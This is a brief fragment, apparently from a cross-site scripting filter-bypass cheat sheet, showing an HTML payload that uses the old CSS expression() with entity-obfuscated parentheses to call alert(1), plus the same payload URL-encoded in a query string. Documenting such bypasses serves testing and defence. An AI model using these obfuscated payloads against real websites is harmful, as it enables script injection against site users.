 <p style=v:expression&bx28;alert&bx28;1))>s:
Something is here!
URL:
?q=<p+style=v:expression%26bx28%3Balert%26b
x28%3B1))>s:
Bypass 1: expression()
 